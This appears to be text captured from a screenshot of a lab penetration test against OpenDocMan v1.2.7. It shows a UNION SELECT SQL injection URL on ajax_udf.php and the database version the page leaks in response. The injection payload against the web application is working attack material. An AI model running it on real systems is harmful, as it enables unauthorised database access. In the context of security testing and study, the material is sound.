 192.168.32.4/jabcd0cs/ajax_u
192.168.32.4/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: 5.5.47-0ubuntu0.14.04.1
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |